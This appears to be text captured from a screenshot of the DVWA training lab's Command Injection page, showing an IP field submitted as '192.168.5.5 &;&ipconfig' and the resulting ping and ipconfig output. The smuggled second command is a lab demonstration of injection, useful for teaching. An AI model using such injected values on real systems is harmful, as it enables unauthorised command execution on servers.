 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Ping a device
Enter an IP address: 192.168.5.5 &;&ipconfig Submit
Pinging 192.168.5.5 with 32 bytes of data:
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.5.5:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.5.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.5.1